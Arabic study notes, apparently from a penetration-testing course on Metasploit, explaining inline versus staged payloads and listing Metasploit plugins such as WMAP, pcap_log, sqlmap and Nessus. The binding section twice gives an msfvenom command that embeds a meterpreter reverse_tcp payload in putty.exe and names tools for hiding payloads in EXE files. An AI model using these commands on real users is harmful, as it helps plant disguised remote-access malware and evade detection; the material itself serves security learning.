1. لماذا تستهلك الـ Inline Payloads مساحة أكبر من الـ Staged Payloads؟
السبب يعتمد على فلسفة عمل كل منهما:
- Inline (أو Single): هذا الملف يحتوي على كل الكود اللازم لتنفيذ العملية داخل ملف واحد (مثلاً أمر فتح الكاميرا، التحكم في الملفات، والاتصال العكسي كلها موجودة داخل amer.exe). هو عبارة عن حزمة كاملة ومستقلة، لذا يكون حجمه كبيراً.
- Staged: هذا النوع يرسل جزءاً صغيراً جداً يسمى (Stager) مهمته فقط فتح اتصال مع Kali Linux. بمجرد فتح الاتصال، يقوم بتحميل باقي الكود الضخم (Stage) مباشرة إلى الذاكرة (RAM). لذا الملف الذي ترسله للضحية يكون حجمه صغيراً جداً.

2. الأدوات المستخدمة لدمج ملف (مثل صورة أو تطبيق) مع البيلود
تسمى هذه العملية Binding أو Injection، وأشهر الأدوات هي:
- Msfvenom: الأداة نفسها التي استخدمتها، باستخدام الخيار -x (Template).
  - مثال: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=... -x putty.exe -f exe > putty_infected.exe
- Shelter: أداة قوية جداً لدمج البيلود داخل ملفات EXE بطريقة يصعب اكتشافها.
- TheFatRat: أداة شاملة تسهل عملية دمج وتشفير الملفات.
Msfvenom: الأداة نفسها التي استخدمتها، باستخدام الخيار -x (Template).

.

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=... -x putty.exe -f exe > putty_infected.exe

تطبيق الإضافات (Plugins) تنفيذياً

- WMAP

- Pcap_log
هذه الإضافة مفيدة جداً لتوثيق عملك؛ فهي تقوم بتسجيل كافة الحزم (Packets) التي يتم إرسالها واستقبالها أثناء عملية الاختراق في ملف بصيغة .pcap (يمكن فتحه ببرنامج Wireshark لاحقاً).

.
مخرجات الاضافة

- Sqlmap
إذا كانت الثغرة المكتشفة هي ثغرة حقن قواعد بيانات (SQL Injection)، يمكنك تحميل إضافة تربط أداة Sqlmap الشهيرة بالميتاسبلويت (ملاحظة: قد تتطلب تثبيت مسبق لبعض الملفات البرمجية للربط)

- Nessus
تُستخدم لربط أداة فحص الثغرات الشهيرة Nessus مباشرة مع الميتاسبلويت، مما يسمح لك باستيراد نتائج الفحص واستغلالها فوراً.
